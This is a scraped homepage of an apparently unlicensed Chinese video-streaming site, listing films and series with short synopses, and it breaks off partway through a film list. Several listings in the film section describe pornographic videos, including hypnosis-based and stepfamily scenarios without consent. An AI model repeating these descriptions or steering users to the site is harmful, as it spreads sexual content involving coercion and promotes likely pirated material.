

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gyxinfangtai.com/
body_size: 24047
content:
<!DOCTYPE html><html><head><title>天堂影视_免费高清电视剧院线电影大全手机在线观看 - 天堂电影网</title><meta name="keywords" content="天堂影视,天堂电影网" /><meta name="description" content="天堂影视天天搜集免费分享高清电视剧、热播电影大全在线观看，以及综艺、动漫等精彩视频在线看，海量完整版电影未删减电视剧全集就来天堂电影网。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"","url":"www.gyxinfangtai.com","wapurl":"www.gyxinfangtai.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240120-1/30be0db244936c234ddda08cf4123d3c.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20240120-1/30be0db244936c234ddda08cf4123d3c.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="active"><a href="/">首页</a></li><li><a href="/list/151.html">电影</a></li><li><a href="/list/152.html">电视剧</a></li><li><a href="/list/154.html">动漫</a></li><li><a href="/list/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li class="active"><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E5%BC%AF%E9%81%93.html" rel="nofollow"><span class="hot_name">致命弯道</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/1921.html" rel="nofollow"><span class="hot_name">1921</span></a></li><li><a href="/search/wd/%E7%9B%9B%E5%A4%8F%E6%9C%AA%E6%9D%A5.html" rel="nofollow"><span class="hot_name">盛夏未来</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E6%84%9F%E5%BA%94.html" rel="nofollow"><span class="hot_name">致命感应</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"><li class="wbalist_item swiper-slide"><a class="wbalist_thumb" href="/video/193541.html" title="鬼吹灯之南海归墟" style="background-image:url(/show/nhgx.jpg)" data-adaptive-background data-ab-css-background rel="nofollow"><div class="bg_wtop_banner"></div><div class="wbalist_titbox pic_text"><div class="wbalist_con adb"><p class="vodlist_title">鬼吹灯之南海归墟</p><p class="vodlist_sub">摸金校尉胡八一发现海底千年古国遗迹</p></div></div></a></li></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="tsggpc"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="tsggsj" style="display: none;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="mob_pic"><a href="https://www.gyxinfangtai.com/" title="天堂影视"><img src="/show/video.jpg" alt="天堂影视" class="webname"></a></div><div class="row hidden_mb"><div class="pannel"><ul class="hom_mob_list"><li><a class="mob_btn mob_btn1" href="/list/151.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/152.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/154.html"><i class="iconfont">&#xe630;</i><span class="mob_font">动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/153.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li></ul></div></div><div class="row"><div class="pannel"><ul class="hom_sm_list vodlist_wi"><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/list/151.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a class="num1" href="/list/157.html" title="爱情片">爱情</a><a class="num2" href="/list/1511.html" title="剧情片">剧情</a><a class="num3" href="/list/158.html" title="喜剧片">喜剧</a><a class="num4" href="/list/156.html" title="动作片">动作</a><a class="num5" href="/list/1535.html" title="恐怖片">恐怖</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/list/152.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a class="num1" href="/list/1515.html" title="韩国剧">韩国</a><a class="num2" href="/list/1513.html" title="国产剧">国产</a><a class="num3" href="/list/1514.html" title="欧美剧">欧美</a><a class="num4" href="/list/1533.html" title="香港剧">香港</a><a class="num5" href="/list/1536.html" title="日本剧">日本</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/list/154.html" title="动漫"><i class="iconfont">&#xe630;</i>动漫</a><a class="num1" href="/list/1522.html" title="国产动漫">国产</a><a class="num2" href="/list/1523.html" title="日本动漫">日本</a><a class="num3" href="/list/1521.html" title="欧美动漫">欧美</a><a class="num4" href="/list/1541.html" title="海外动漫">海外</a></div></li></ul></div></div><div class="vod_row tit_up"><div class="pannel"><div class="pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe631;</i>高清影视大全</h2><a class="text_muted pull_right" href="/new.html">&nbsp;更多<i class="iconfont more_i">&#xe623;</i></a><li class="text_muted pull_right">今日更新&nbsp;<em>52</em>&nbsp;部<span class="split_line"></span></li></div><ul class="vodlist vodlist_hb clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/173700.html" title="花火" data-original="https://pic3.imgyzzy.com/upload/vod/2022-05-13/165239857111.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/173700.html" title="花火">花火</a></p><p class="vodlist_sub">西佳敬（北野武饰）是一名警察，几年前女儿不幸死去，现在妻子（岸本加世子饰）患白血病已到晚期。好意让他去探望妻子的搭档堀部</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/238842.html" title="伤心街角恋人" data-original="https://pic1.bdzyimg1.com/upload/vod/20220306-1/9bddf9468296d9a0501072280be023d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/238842.html" title="伤心街角恋人">伤心街角恋人</a></p><p class="vodlist_sub">一个失意的电台DJ车贤（韩石圭饰）忘我地沉浸在工作中，完全忽略了女同事银姬（秋相美饰）的主动表白，因为他一直在缅怀6年前</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251817.html" title="心罪" data-original="https://pic1.bdzyimg1.com/upload/vod/20220415-1/1f7d3d3d79fb0958e384ecaa82948617.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251817.html" title="心罪">心罪</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;杜宜峰,毅晨,房秋娜</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/270288.html" title="百老汇旋律" data-original="https://viptulz.com/upload/vod/20220416-1/3fad9ac3d74bf703bc9296ebb8ea9314.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/270288.html" title="百老汇旋律">百老汇旋律</a></p><p class="vodlist_sub">汉克（贝茜·洛芙 Bessie Love 饰）和奎妮（安妮塔·佩姬 Anita Page 饰）是情同手足的好姐妹，两人相</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/166294.html" title="最后大亨" data-original="https://pic3.imgyzzy.com/upload/vod/2022-07-01/16566457681.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166294.html" title="最后大亨">最后大亨</a></p><p class="vodlist_sub">门罗是好莱坞最大牌的制片人之一，但妻子的突然离世让门罗备受打击。突然的一场地震过后，大家都跑到片场查看受损状况，门罗也不</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/308027.html" title="永恒的爱情" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-23/17559572201.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308027.html" title="永恒的爱情">永恒的爱情</a></p><p class="vodlist_sub">哈迈德是大资本家赛德先生的公子哥，他个性张扬调皮，放荡不羁，在老爹公司中的人缘极好，走到哪里就把笑声带到哪里，总是一副没</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/257598.html" title="西班牙女佣" data-original="https://viptulz.com/upload/vod/20230625-1/35571ae32a1979c93b803f79dbf8b4ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/257598.html" title="西班牙女佣">西班牙女佣</a></p><p class="vodlist_sub">为了过上更好的生活，漂亮的单身母亲芙兰（帕姿•薇阁 饰）带着她12岁的女儿，从墨西哥搬家到美国这个自由国度。经朋友介绍，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/260957.html" title="陷阱2017" data-original="https://viptulz.com/upload/vod/20221124-1/895bb267c3a0b673432300351cf7823f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/260957.html" title="陷阱2017">陷阱2017</a></p><p class="vodlist_sub">Her irresistible fatal love, his love is stuck in the trap.A</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/202626.html" title="很高兴遇见·你" data-original="https://pic3.imgyzzy.com/upload/vod/2022-04-18/16502627388.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/202626.html" title="很高兴遇见·你">很高兴遇见·你</a></p><p class="vodlist_sub">物理学博士陈丁怎么也想不通，谈了五年的初恋女友，为何突然提出分手，决定赶去千里之外挽回。他偶然结识了古灵精怪的华裔少女小</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/180888.html" title="爱情初学者" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-26/16694459351.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180888.html" title="爱情初学者">爱情初学者</a></p><p class="vodlist_sub">福斯托和纳丁在巴黎一家酒店第一次认识，他们都很脆弱，孤独，渴望拥有幸福。福斯托是移居法国的意大利人，作为一个服务员他希望</p></div></li></ul></div></div><div class="vod_row tit_up"><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a class="text_muted pull_left" href="/list/151.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/254891.html" title="出差后成为上司宠物的女朋友" class="text_muted">出差后成为上司宠物的女朋友</a><span class="split_line"></span><a href="/video/181845.html" title="幻世追踪" class="text_muted">幻世追踪</a><span class="split_line"></span><a href="/video/295393.html" title="因为妈妈朋友的技巧而超越巅峰" class="text_muted">因为妈妈朋友的技巧而超越巅峰</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/317840.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317840.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/317839.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317839.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后，真</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/317838.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317838.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，趁着</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/317800.html" title="望向太阳" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768789993.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317800.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧桑</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/305231.html" title="童贞男的初恋 神木丽" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250504-1/27eea084891640603975d006495e3330.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305231.html" title="童贞男的初恋 神木丽">童贞男的初恋 神木丽</a></p><p class="vodlist_sub">工作中，神木零是个安静内敛的人。因她凶猛的冲刺而与她成为朋友的同事。男人在遇见人生中第一个女朋友的时候，总会因为怜悯而感</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/317824.html" title="隐瞒之事 -秘密是什么" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768817767.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317824.html" title="隐瞒之事 -秘密是什么">隐瞒之事 -秘密是什么</a></p><p class="vodlist_sub">身为父亲的后藤可久士，有一个绝对不想让女儿知道的秘密，那就是，他是一名漫画家！但是这样的事情能够瞒下去吗？</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/224429.html" title="小猪教室" data-original="https://snzypic.com/upload/vod/20230831-1/5132383f7125250add5ed95557ef0a3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224429.html" title="小猪教室">小猪教室</a></p><p class="vodlist_sub">在晴朗舒适的四月，某小学六年2班的孩子们迎来了新任教师星先生（妻夫木聪 饰），与之一同前来的竟然还有一头憨态可掬的小猪。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/174330.html" title="摘苹果的时候" data-original="https://snzypic.com/upload/vod/20230831-1/d1078ae50450ddfe28aec3e188b58b75.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174330.html" title="摘苹果的时候">摘苹果的时候</a></p><p class="vodlist_sub">十多年前，朝鲜人民的伟大领袖金日成冒雨视察北青以后，立即召开北青扩大会议，亲自制定了全国山区变成丰硕果园的宏伟方案。以贞</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/317756.html" title="这必须是个秘密" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-18/202601181768726624.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317756.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。不</p></div></li><li 